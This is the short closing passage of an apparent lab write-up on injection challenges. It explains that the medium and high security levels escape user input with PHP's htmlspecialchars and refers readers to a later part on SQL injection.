


Security Level: medium and high
Medium and High Security level are using the <?php echo htmlspecialchars($_REQUEST["message"], ENT_QUOTES, "UTF-8");;?>
which sanatize the input and prevent the running of external code provided by replacing the restricted words and it is considering our input as a text.
All SQL challanges are covered in PART II of A1-Injection.
Thanks for your patience, I hope you enjoyed reading. Happy Hacking…